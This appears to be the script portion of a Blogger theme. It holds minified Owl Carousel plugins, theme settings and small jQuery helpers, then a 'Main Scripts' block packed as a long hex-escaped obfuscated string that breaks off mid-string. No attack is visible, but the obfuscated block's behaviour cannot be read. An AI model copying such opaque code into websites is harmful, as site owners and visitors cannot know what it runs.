this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggP7bCH3MyDA3JDDwMa09mQUMBC4lAK8b5ye5Lr3Lrs8NEbXc4daq5u7U3eO9ycbAHBIPd6wPqBwTmPrP0bGR1xP2pjHi_cgGonE2vN8yAFgtkNXt0-W4fh20EP3vY1VLfqqffmgw7ftM/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\